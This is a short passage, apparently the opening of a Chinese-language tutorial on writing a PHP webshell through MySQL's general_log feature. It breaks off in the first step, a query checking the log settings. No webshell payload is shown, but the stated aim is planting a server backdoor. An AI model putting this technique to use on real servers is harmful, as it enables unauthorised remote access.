 利用mysql日志功能写入php木马1. 打印当前日志功能情况SELECT     CONCAT(        'general_log